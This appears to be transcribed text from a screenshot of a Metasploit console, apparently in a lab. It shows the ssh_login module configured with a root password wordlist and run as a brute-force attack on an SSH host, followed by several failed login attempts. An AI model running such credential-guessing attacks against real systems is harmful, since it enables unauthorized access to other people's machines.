 1 2 3 16:00
Screenshot taken
View image
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /usr/share/metasploit-framework/
data/wordlists/root_userpass.txt
USERPASS_FILE => /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.0.4
RHOSTS => 192.168.0.4
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.0.4:22 - Starting bruteforce
[-] 192.168.0.4:22 - Failed: 'root:'
[-] 192.168.0.4:22 - Failed: 'root:!root'
[-] 192.168.0.4:22 - Failed: 'root:Cisco'
[-] 192.168.0.4:22 - Failed: 'root:NeXT'
[-] 192.168.0.4:22 - Failed: 'root:QNX'
[-] 192.168.0.4:22 - Failed: 'root:admin'